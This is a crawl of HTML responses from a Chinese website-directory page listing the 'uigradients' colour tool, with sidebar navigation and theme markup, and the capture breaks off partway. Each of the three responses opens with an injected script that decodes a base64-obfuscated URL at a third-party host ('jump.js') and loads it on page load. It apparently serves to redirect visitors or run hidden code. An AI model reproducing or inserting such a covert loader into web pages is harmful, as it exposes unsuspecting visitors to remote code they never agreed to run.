

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.24kdh.vip/sites/168.html
body_size: 154
content:
<!DOCTYPE html>
<html>
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM/c3JjPWh0dHBzOi8vMjRrZGgudmlwLy9zaXRlcy8xNjguaHRtbA==');document.head.appendChild(s);})();</script>
<body></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://24kdh.vip//sites/168.html
body_size: 146
content:
<!DOCTYPE html>
<html>
<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM/c3JjPWh0dHBzOi8vMjRrZGgudmlwL3NpdGVzLzE2OC5odG1s');document.head.appendChild(s);})();</script>
<body></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://24kdh.vip/sites/168.html
body_size: 11197
content:
<!DOCTYPE html><html lang="zh-Hans" class="io-grey-mode"><head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script> <meta charset="UTF-8"><meta name="renderer" content="webkit"><meta name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=0.0, viewport-fit=cover"><title>uigradients | 24k导航</title><meta name="theme-color" content="#f9f9f9" /><meta name="keywords" content="uigradients,24k导航" /><meta name="description" content="Beautiful colored gradients" /><meta property="og:type" content="article"><meta property="og:url" content="https://24kdh.vip/sites/168.html"/> <meta property="og:title" content="uigradients | 24k导航"><meta property="og:description" content="Beautiful colored gradients"><meta property="og:image" content="https://api.iowen.cn/favicon/uigradients.com.png"><meta property="og:site_name" content="24k导航"><link rel="shortcut icon" href="https://www.24kdh.vip/wp-content/uploads/2023/03/tb6.ico"><link rel="apple-touch-icon" href="https://www.24kdh.vip/wp-content/uploads/2023/05/logo1.png"><!--[if IE]><script src="https://24kdh.vip/wp-content/themes/onenav/js/html5.min.js"></script><![endif]--><meta name='robots' content='max-image-preview:large' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='iconfont-css' href='https://24kdh.vip/wp-content/themes/onenav/css/iconfont.css?ver=4.1810' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-io-1-css' href='//at.alicdn.com/t/font_2868212_oyr7iiv0inn.css' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-io-2-css' href='//at.alicdn.com/t/font_2868212_pz4tlk3a76r.css' type='text/css' media='all' /><link rel='stylesheet' id='iconfont-io-3-css' href='//at.alicdn.com/t/font_2868212_l2i247lcrnr.css' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://24kdh.vip/wp-content/themes/onenav/css/bootstrap.min.css?ver=4.1810' type='text/css' media='all' /><link rel='stylesheet' id='lightbox-css' href='https://24kdh.vip/wp-content/themes/onenav/css/jquery.fancybox.min.css?ver=4.1810' type='text/css' media='all' /><link rel='stylesheet' id='style-css' href='https://24kdh.vip/wp-content/themes/onenav/css/style.min.css?ver=4.1810' type='text/css' media='all' /><script type="text/javascript" src="https://24kdh.vip/wp-content/themes/onenav/js/jquery.min.js?ver=4.1810" id="jquery-js"></script><script type="text/javascript" id="jquery-js-after">/* <![CDATA[ *//* <![CDATA[ */ function loadFunc(func) {if (document.all){window.attachEvent("onload",func);}else{window.addEventListener("load",func,false);}} /* ]]]]><![CDATA[> *//* ]]> */</script><link rel="canonical" href="https://24kdh.vip/sites/168.html" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://24kdh.vip/wp-json/oembed/1.0/embed?url=https%3A%2F%2F24kdh.vip%2Fsites%2F168.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://24kdh.vip/wp-json/oembed/1.0/embed?url=https%3A%2F%2F24kdh.vip%2Fsites%2F168.html&#038;format=xml" /><style><meta name="bytedance-verification-code" content="jhQSBQ4wWbcimAoGXhSk" />.customize-width{max-width:1900px}.sidebar-nav{width:220px}@media (min-width: 768px){.main-content{margin-left:220px;}.main-content .page-header{left:220px;}}</style><script>(function(a,b){a.ioLetterAvatar=function(d,l,j){d=d||"";l=l||60;var h="#1abc9c #2ecc71 #3498db #9b59b6 #3fe95e #16a085 #27ae60 #2980b9 #8e44ad #fc3e50 #f1c40f #e67e22 #e74c3c #00bcd4 #95aa36 #f39c12 #d35400 #c0392b #b2df1e #7ffc8d".split(" "),f,c,k,g,e,i,t,m;f=String(d).toUpperCase();f=f?f.charAt(0):"?";if(a.devicePixelRatio){l=(l*a.devicePixelRatio)}c=parseInt((((f=="?"?72:f.charCodeAt(0))-64)*12345).toString().slice(0,5));k=c%(h.length-1);t=(c+1)%(h.length-1);m=(c-1)%(h.length-1);g=b.createElement("canvas");g.width=l;g.height=l;e=g.getContext("2d");e.fillStyle=j?j:h[k];e.fillRect(0,0,g.width,g.height); e.arc((c*180)%l,(c*150)%l, (c/120)%l ,0 ,360 );e.fillStyle=h[t];e.globalAlpha = .6;e.fill();e.save();e.beginPath();e.fillStyle=h[m];e.globalAlpha = .4;e.arc((c*20)%l,(c*50)%l, ((99999-c)/80)%l,0 ,360 );e.fill();e.font=Math.round(g.width/2)+"px 'Microsoft Yahei'";e.textAlign="center";e.fillStyle="#fff";e.globalAlpha = 1;e.fillText(f,l/2,l/1.5);i=g.toDataURL();g=null;return i}})(window,document);</script><!-- 自定义代码 --><!-- end 自定义代码 --></head> <body class="sites-template-default single single-sites postid-168 sidebar_no sites"><div id="loading"><style> .loader-wrapper{width:148px;height:100px;position:absolute}.loader{width:148px;height:100px;top:0;left:0;position:absolute}.loader:after{content:"";top:auto;position:absolute;display:block;animation:shadow 1.2s infinite linear;-moz-animation:shadow 1.2s infinite linear;bottom:0em;left:0;height:.25em;width:1em;border-radius:50%;background-color:rgba(100,100,100,.5);opacity:0.3}.roller,.roller:last-child{width:70px;height:70px;position:absolute;top:0;left:0;-webkit-animation:rollercoaster 1.2s infinite linear;-webkit-transform:rotate(135deg);-moz-animation:rollercoaster 1.2s infinite linear;-moz-transform:rotate(135deg);animation:rollercoaster 1.2s infinite linear;transform:rotate(135deg)}.roller:last-child{left:auto;right:0;-webkit-transform:rotate(-45deg);-webkit-animation:rollercoaster2 1.2s infinite linear;-moz-transform:rotate(-45deg);-moz-animation:rollercoaster2 1.2s infinite linear;transform:rotate(-45deg);animation:rollercoaster2 1.2s infinite linear}.roller:before,.roller:last-child:before{content:"";display:block;width:15px;height:15px;background:#f1404b;border-radius:50%}.io-black-mode .loader:after{background-color:rgba(130,130,130,.5)}@-webkit-keyframes rollercoaster{0%{-webkit-transform:rotate(135deg)}8%{-webkit-transform:rotate(240deg)}20%{-webkit-transform:rotate(300deg)}40%{-webkit-transform:rotate(380deg)}45%{-webkit-transform:rotate(440deg)}50%{-webkit-transform:rotate(495deg);opacity:1}50.1%{-webkit-transform:rotate(495deg);opacity:0}100%{-webkit-transform:rotate(495deg);opacity:0}}@-webkit-keyframes rollercoaster2{0%{opacity:0}49.9%{opacity:0}50%{opacity:1;-webkit-transform:rotate(-45deg)}58%{-webkit-transform:rotate(-160deg)}70%{-webkit-transform:rotate(-240deg)}80%{-webkit-transform:rotate(-300deg)}90%{-webkit-transform:rotate(-340deg)}100%{-webkit-transform:rotate(-405deg)}}@-webkit-keyframes shadow{0%{opacity:.3;-webkit-transform:translateX(65px) scale(0.5,0.5)}8%{-webkit-transform:translateX(30px) scale(2,2)}13%{-webkit-transform:translateX(0px) scale(1.3,1.3)}30%{-webkit-transform:translateX(-15px) scale(0.5,0.5);opacity:0.1}50%{-webkit-transform:translateX(60px) scale(1.2,1.2);opacity:0.3}60%{-webkit-transform:translateX(130px) scale(2,2);opacity:0.05}65%{-webkit-transform:translateX(145px) scale(1.2,1.2)}80%{-webkit-transform:translateX(120px) scale(0.5,0.5);opacity:0.1}90%{-webkit-transform:translateX(80px) scale(0.8,0.8)}100%{-webkit-transform:translateX(60px);opacity:0.3}}@-moz-keyframes rollercoaster{0%{-moz-transform:rotate(135deg)}8%{-moz-transform:rotate(240deg)}20%{-moz-transform:rotate(300deg)}40%{-moz-transform:rotate(380deg)}45%{-moz-transform:rotate(440deg)}50%{-moz-transform:rotate(495deg);opacity:1}50.1%{-moz-transform:rotate(495deg);opacity:0}100%{-moz-transform:rotate(495deg);opacity:0}}@-moz-keyframes rollercoaster2{0%{opacity:0}49.9%{opacity:0}50%{opacity:1;-moz-transform:rotate(-45deg)}58%{-moz-transform:rotate(-160deg)}70%{-moz-transform:rotate(-240deg)}80%{-moz-transform:rotate(-300deg)}90%{-moz-transform:rotate(-340deg)}100%{-moz-transform:rotate(-405deg)}}@-moz-keyframes shadow{0%{opacity:.3;-moz-transform:translateX(65px) scale(0.5,0.5)}8%{-moz-transform:translateX(30px) scale(2,2)}13%{-moz-transform:translateX(0px) scale(1.3,1.3)}30%{-moz-transform:translateX(-15px) scale(0.5,0.5);opacity:0.1}50%{-moz-transform:translateX(60px) scale(1.2,1.2);opacity:0.3}60%{-moz-transform:translateX(130px) scale(2,2);opacity:0.05}65%{-moz-transform:translateX(145px) scale(1.2,1.2)}80%{-moz-transform:translateX(120px) scale(0.5,0.5);opacity:0.1}90%{-moz-transform:translateX(80px) scale(0.8,0.8)}100%{-moz-transform:translateX(60px);opacity:0.3}}@keyframes rollercoaster{0%{transform:rotate(135deg)}8%{transform:rotate(240deg)}20%{transform:rotate(300deg)}40%{transform:rotate(380deg)}45%{transform:rotate(440deg)}50%{transform:rotate(495deg);opacity:1}50.1%{transform:rotate(495deg);opacity:0}100%{transform:rotate(495deg);opacity:0}}@keyframes rollercoaster2{0%{opacity:0}49.9%{opacity:0}50%{opacity:1;transform:rotate(-45deg)}58%{transform:rotate(-160deg)}70%{transform:rotate(-240deg)}80%{transform:rotate(-300deg)}90%{transform:rotate(-340deg)}100%{transform:rotate(-405deg)}}@keyframes shadow{0%{opacity:.3;transform:translateX(65px) scale(0.5,0.5)}8%{transform:translateX(30px) scale(2,2)}13%{transform:translateX(0px) scale(1.3,1.3)}30%{transform:translateX(-15px) scale(0.5,0.5);opacity:0.1}50%{transform:translateX(60px) scale(1.2,1.2);opacity:0.3}60%{transform:translateX(130px) scale(2,2);opacity:0.05}65%{transform:translateX(145px) scale(1.2,1.2)}80%{transform:translateX(120px) scale(0.5,0.5);opacity:0.1}90%{transform:translateX(80px) scale(0.8,0.8)}100%{transform:translateX(60px);opacity:0.3}}#loader2:after{-webkit-animation-delay:0.15s;animation-delay:0.15s}#loader2 .roller{-webkit-animation-delay:0.15s;animation-delay:0.15s}#loader3:after{-webkit-animation-delay:0.3s;animation-delay:0.3s}#loader3 .roller{-webkit-animation-delay:0.3s;animation-delay:0.3s}</style><div class="loader-wrapper"> <div class="loader"> <div class="roller"></div> <div class="roller"></div> </div> <div id="loader2" class="loader"> <div class="roller"></div> <div class="roller"></div> </div> <div id="loader3" class="loader"> <div class="roller"></div> <div class="roller"></div> </div></div></div> <div id="sidebar" class="sticky sidebar-nav fade"> <div class="modal-dialog h-100 sidebar-nav-inner"> <div class="sidebar-logo border-bottom border-color"> <!-- logo --> <div class="logo overflow-hidden"> <a href="https://24kdh.vip" class="logo-expanded"> <img src="https://www.24kdh.vip/wp-content/uploads/2023/03/1.png" height="40" class="logo-light" alt="24k导航"> <img src="https://www.24kdh.vip/wp-content/uploads/2023/03/1-1.png" height="40" class="logo-dark d-none" alt="24k导航"> </a> <a href="https://24kdh.vip" class="logo-collapsed"> <img src="https://cdn-us.imgs.moe/2024/10/20/logo1_hgQxcWR0nr.png" height="40" class="logo-light" alt="24k导航"> <img src="https://cdn-us.imgs.moe/2024/10/20/logo2_kmk4HQhAKO.png" height="40" class="logo-dark d-none" alt="24k导航"> </a> </div> <!-- logo end --> </div> <div class="sidebar-menu flex-fill"> <div class="sidebar-scroll" > <div class="sidebar-menu-inner"> <ul> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-362" class="" data-change="https://24kdh.vip/#term-362"> <i class="io io-iconfontshenghuojiaofei icon-fw icon-lg"></i> <span>生活休闲</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-362-502" class=""><span>购物</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-374" class=""><span>直播</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-513" class=""><span>邮箱</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-600" class=""><span>游戏</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-575" class=""><span>地图</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-652" class=""><span>小游戏</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-661" class=""><span>云游戏</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-577" class=""><span>外卖</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-423" class=""><span>网盘</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-560" class=""><span>出行</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-520" class=""><span>银行</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-589" class=""><span>快递</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-452" class=""><span>航拍</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-592" class=""><span>搞笑</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-505" class=""><span>资讯</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-556" class=""><span>体育</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-386" class=""><span>社区</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-599" class=""><span>母婴</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-460" class=""><span>菜谱</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-591" class=""><span>招聘</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-558" class=""><span>健康</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-396" class=""><span>租售</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-653" class=""><span>婚恋</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-639" class=""><span>拍卖</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-559" class=""><span>公益</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-641" class=""><span>学历</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-642" class=""><span>征信</span></a> </li> <li> <a href="https://24kdh.vip/#term-362-643" class=""><span>政务</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-258" class="" data-change="https://24kdh.vip/#term-258"> <i class="io io-wenyuyingshi icon-fw icon-lg"></i> <span>影视资源</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-258-666" class=""><span>正版影视</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-571" class=""><span>在线影视</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-588" class=""><span>影视下载</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-461" class=""><span>蓝光</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-561" class=""><span>动漫</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-414" class=""><span>纪录片</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-435" class=""><span>美剧</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-581" class=""><span>字幕</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-260" class=""><span>影评</span></a> </li> <li> <a href="https://24kdh.vip/#term-258-259" class=""><span>影讯</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-501" class="" data-change="https://24kdh.vip/#term-501"> <i class="io io-yuedu icon-fw icon-lg"></i> <span>读物学习</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-501-604" class=""><span>电子书籍</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-597" class=""><span>有声读物</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-572" class=""><span>在线课程</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-613" class=""><span>网络小说</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-601" class=""><span>漫画</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-598" class=""><span>杂志</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-608" class=""><span>百科知识</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-596" class=""><span>文库文档</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-552" class=""><span>中文词典</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-578" class=""><span>多语种学习</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-615" class=""><span>考研</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-548" class=""><span>TED</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-616" class=""><span>艺术展馆</span></a> </li> <li> <a href="https://24kdh.vip/#term-501-611" class=""><span>科普知识</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-289" class="" data-change="https://24kdh.vip/#term-289"> <i class="io io-zonghechaxun icon-fw icon-lg"></i> <span>搜索查询</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-289-445" class=""><span>聚合搜索</span></a> </li> <li> <a href="https://24kdh.vip/#term-289-424" class=""><span>网盘搜索</span></a> </li> <li> <a href="https://24kdh.vip/#term-289-563" class=""><span>图书搜索</span></a> </li> <li> <a href="https://24kdh.vip/#term-289-568" class=""><span>图片搜索</span></a> </li> <li> <a href="https://24kdh.vip/#term-289-557" class=""><span>信息查询</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-328" class="" data-change="https://24kdh.vip/#term-328"> <i class="io io-tuku icon-fw icon-lg"></i> <span>模板图库</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-328-402" class=""><span>简历模板</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-544" class=""><span>PPT模板</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-587" class=""><span>平面素材</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-515" class=""><span>配色</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-576" class=""><span>壁纸</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-579" class=""><span>字体</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-564" class=""><span>图库</span></a> </li> <li> <a href="https://24kdh.vip/#term-328-566" class=""><span>图标</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-507" class="" data-change="https://24kdh.vip/#term-507"> <i class="io io-gongju icon-fw icon-lg"></i> <span>软件工具</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-507-620" class=""><span>软件下载</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-609" class=""><span>破解软件</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-585" class=""><span>安卓下载</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-617" class=""><span>苹果下载</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-550" class=""><span>下载工具</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-570" class=""><span>在线工具</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-543" class=""><span>PDF工具</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-614" class=""><span>网页插件</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-554" class=""><span>临时邮箱</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-553" class=""><span>临时短信</span></a> </li> <li> <a href="https://24kdh.vip/#term-507-610" class=""><span>资源小站</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-102" class="" data-change="https://24kdh.vip/#term-102"> <i class="io io-yunying icon-fw icon-lg"></i> <span>媒体运营</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-102-230" class=""><span>媒体平台</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-546" class=""><span>SEO工具</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-282" class=""><span>排版工具</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-299" class=""><span>数据收集</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-349" class=""><span>热点数据</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-467" class=""><span>视频编辑</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-153" class=""><span>二维码工具</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-211" class=""><span>在线协作</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-590" class=""><span>思维导图</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-217" class=""><span>域名主机</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-322" class=""><span>服务器管理</span></a> </li> <li> <a href="https://24kdh.vip/#term-102-511" class=""><span>运营资讯</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-526" class="" data-change="https://24kdh.vip/#term-526"> <i class="io io-yinleyule icon-fw icon-lg"></i> <span>音乐MV</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-526-574" class=""><span>在线音乐</span></a> </li> <li> <a href="https://24kdh.vip/#term-526-532" class=""><span>高清MV</span></a> </li> <li> <a href="https://24kdh.vip/#term-526-603" class=""><span>电台FM</span></a> </li> <li> <a href="https://24kdh.vip/#term-526-607" class=""><span>白噪音</span></a> </li> </ul> </li> <li class="sidebar-item"> <a href="https://24kdh.vip/#term-241" class="" data-change="https://24kdh.vip/#term-241"> <i class="io io-daohangtubiao icon-fw icon-lg"></i> <span>导航网址</span> </a> <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i> <ul > <li> <a href="https://24kdh.vip/#term-241-420" class=""><span>综合</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-582" class=""><span>学习</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-640" class=""><span>医学</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-584" class=""><span>学术</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-254" class=""><span>建筑</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-472" class=""><span>设计</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-665" class=""><span>编程</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-255" class=""><span>影视</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-509" class=""><span>运营</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-663" class=""><span>财经</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-649" class=""><span>证券</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-650" class=""><span>大数据</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-644" class=""><span>图床</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-645" class=""><span>法律</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-646" class=""><span>农业</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-647" class=""><span>安全</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-648" class=""><span>打假</span></a> </li> <li> <a href="https://24kdh.vip/#term-241-662" class=""><span>命理</span></a> </li> </ul> </li> </ul> </div> </div> </div> <div class="border-top py-2 border-color"> <div class="flex-bottom"> <ul> <li id="menu-item-2826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2826 sidebar-item"><a target="_blank" rel="noopener" href="https://www.24kdh.vip/hotnews/"> <i class="io io-resou icon-fw icon-lg"></i> <span>今日热榜</span></a></li><li id="menu-item-3062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3062 sidebar-item"><a target="_blank" rel="noopener" href="https://www.24kdh.vip/liuyan"> <i class="io io-w_liuyan icon-fw icon-lg"></i> <span>留言本</span></a></li> </ul> </div> </div> </div> </div> <div class="main-content flex-fill"> <div class=" header-nav"> <div id="header" class="page-header sticky"> <div class="navbar navbar-expand-md"> <div class="container-fluid p-0 position-relative"> <div class="position-absolute w-100 text-center"> <a href="https://24kdh.vip" class="navbar-brand d-md-none m-0" title="24k导航"> <img src="https://www.24kdh.vip/wp-content/uploads/2023/03/1.png" class="logo-light" alt="24k导航" height="30"> <img src="https://www.24kdh.vip/wp-content/uploads/2023/03/1-1.png" class="logo-dark d-none" alt="24k导航" height="30"> </a> </div> <div class="nav-item d-md-none mobile-menu py-2 position-relative"><a href="javascript:" id="sidebar-switch" data-toggle="modal" data-target="#sidebar"><i class="iconfont icon-classification icon-lg"></i></a></div> <div class="collapse navbar-collapse order-2 order-md-1"> <div class="header-mini-btn"> <label> <input id="mini-button" type="checkbox" checked="checked"> <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"> <path class="line--1" d="M0 40h62c18 0 18-20-17 5L31 55"></path> <path class="line--2" d="M0 50h80"></path> <path class="line--3" d="M0 60h62c18 0 18 20-17-5L31 45"></path> </svg> </label> </div> <ul class="navbar-nav navbar-top site-menu mr-4"> <li id="menu-item-2520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2520"><a target="_blank" rel="noopener" href="https://www.24kdh.vip/hotnews/"> <i class="io io-resou icon-fw icon-lg"></i> <span>今日热榜</span></a></li><li id="menu-item-2939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2939"><a target="_blank" rel="noopener" href="https://sheji.24kdh.vip"> <i class="io io-shejiguifan icon-fw icon-lg"></i> <span>设计导航</span></a></li><li id="menu-item-2953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2953"><a target="_blank" rel="noopener" href="https://office.24kdh.vip/"> <i class="io io-wendang icon-fw icon-lg"></i> <span>办公导航</span></a></li><li id="menu-item-3022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3022"><a target="_blank" rel="noopener" href="https://learn.24kdh.vip/"> <i class="io io-tushu icon-fw icon-lg"></i> <span>学习导航</span></a></li><li id="menu-item-3326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3326"><a target="_blank" rel="noopener" href="https://www.24kdh.vip/blog"> <i class="io io-xieboke icon-fw icon-lg"></i> <span>博客文章</span></a></li> </ul> </div> <ul class="nav navbar-menu text-xs order-1 order-md-2 position-relative"> <li class="nav-login ml-3 ml-md-4"> <a href="https://24kdh.vip/login/?redirect_to=https://24kdh.vip/sites/168.html" title="登录"><i class="iconfont icon-user icon-lg"></i></a> </li> </ul> </div> </div> </div> <div class="placeholder"></div> </div> <div id="content" class="container my-4 my-md-5"> <div class="background-fx"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-01.svg" class="shape-01"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-02.svg" class="shape-02"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-03.svg" class="shape-03"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-04.svg" class="shape-04"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-05.svg" class="shape-05"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-06.svg" class="shape-06"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-07.svg" class="shape-07"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-08.svg" class="shape-08"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-09.svg" class="shape-09"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-10.svg" class="shape-10"><img src="https://24kdh.vip/wp-content/themes/onenav/images/fx/shape-11.svg" class="shape-11"></div><div class="row site-content py-4 py-md-5 mb-xl-5 mb-0 mx-xxxl-n5"><!-- 网址信息 --><div class="col-12 col-sm-5 col-md-4 col-lg-3"><div class="siteico"><div class="blur blur-layer" style="background: transparent url(https://api.iowen.cn/favicon/uigradients.com.png) no-repeat center center;-webkit-background-size: cover;-moz-background-size: cover;-o-background-size: cover;background-size: cover;animation: rotate 30s linear infinite;"></div><img class="img-cover lazy unfancybox" src="https://24kdh.vip/wp-content/themes/onenav/images/t.png" data-src="https://api.iowen.cn/favicon/uigradients.com.png" onerror=null;src=ioLetterAvatar(alt,98) height="auto" width="auto" alt="uigradients"><div id="country" class="text-xs custom-piece_c_b country-piece loadcountry"><i class="iconfont icon-globe mr-1"></i>美国</div><div class="tool-actions text-center mt-md-4"> <a href="javascript:;" data-action="post_star" data-post_type="sites" data-id="168" data-ticket="b77361ae78" class=" btn btn-like btn-icon btn-light rounded-circle p-2 mx-3 mx-md-2 " data-toggle="tooltip" data-placement="top" title="收藏"> <span class="flex-column text-height-xs"> <i class="star-ico icon-lg iconfont icon-collection-line"></i> <small class="star-count-168 text-xs mt-1">0</small> </span> </a><a href="javascript:;" class="btn-share-toggler btn btn-icon btn-light rounded-circle p-2 mx-3 mx-md-2" data-toggle="tooltip" data-placement="top" title="浏览"><span class="flex-column text-height-xs"><i class="icon-lg iconfont icon-chakan"></i><small class="share-count text-xs mt-1">4,093</small></span></a></div></div></div><div class="col mt-4 mt-sm-0"><div class="site-body text-sm"><a class="btn-cat custom_btn-d mr-1" href="https://24kdh.vip/favorites/shejigongju">设计工具</a><i class="iconfont icon-arrow-r-m custom-piece_c" 